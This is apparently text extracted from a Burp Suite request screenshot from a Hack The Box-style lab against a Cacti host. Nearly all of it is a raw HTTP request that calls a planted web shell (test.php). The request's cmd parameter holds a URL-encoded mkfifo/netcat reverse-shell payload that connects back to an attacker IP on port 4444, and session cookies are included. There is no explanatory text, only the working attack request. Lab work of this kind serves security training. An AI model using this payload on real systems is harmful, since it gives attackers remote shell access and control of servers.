 Send Cancel < > Target: http://cacti.monitorsthree.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cacti/resource/test.php?cmd=
rm%20%2ftmp%2ff%3bmkfifo%20%2ftmp%2ff%3bcat%20%2ftmp%2ff%7c%2fbin%2fbash%20-i%202%3e%261%7cnc
%2010.10.14.44%204444%20%3e%2ftmp%2ff HTTP/1.1
2 Host: cacti.monitorsthree.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: Cacti=6nbr3um7n4id7j4s773nvellkf; CactiDateTime=Sun Aug 25 2024 13:31:12 GMT+0530
(India Standard Time); CactiTimeZone=330; cacti_remembers=
1%2C0%2C344c73d1cac9b73ed4c79974ce20ca16b438dd59aef707a6db822b29e76e1121
9 Upgrade-Insecure-Requests: 1
10
11
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 8
Inspector
Notes